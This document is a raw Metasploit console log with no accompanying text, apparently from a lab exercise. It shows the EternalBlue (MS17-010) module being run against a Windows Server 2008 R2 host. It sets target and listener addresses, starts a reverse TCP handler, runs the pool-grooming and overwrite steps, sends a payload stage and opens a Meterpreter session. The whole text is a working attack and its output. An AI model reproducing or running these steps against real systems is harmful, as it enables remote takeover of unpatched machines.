 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.30.1.21
RHOSTS ⇒ 172.30.1.21
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.30.1.22
LHOST ⇒ 172.30.1.22
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 172.30.1.22:4444
[*] 172.30.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.30.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pa
ck 1 x64 (64-bit)
[*] 172.30.1.21:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.30.1.21:445 - The target is vulnerable.
[*] 172.30.1.21:445 - Connecting to target for exploitation.
[+] 172.30.1.21:445 - Connection established for exploitation.
[+] 172.30.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.1.21:445 - CORE raw buffer dump (51 bytes)
[*] 172.30.1.21:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.1.21:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.1.21:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.30.1.21:445 - 0×00000030  6b 20 31                                         k 1
[+] 172.30.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.30.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.30.1.21:445 - Starting non-paged pool grooming
[+] 172.30.1.21:445 - Sending SMBv2 buffers
[+] 172.30.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.1.21:445 - Sending final SMBv2 buffers.
[*] 172.30.1.21:445 - Sending last fragment of exploit packet!
[*] 172.30.1.21:445 - Receiving response from exploit packet
[+] 172.30.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.30.1.21:445 - Sending egg to corrupted connection.
[*] 172.30.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 172.30.1.21
[*] Meterpreter session 1 opened (172.30.1.22:4444 → 172.30.1.21:49447) at 2024-04-26 09:10:46 +0100
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

meterpreter >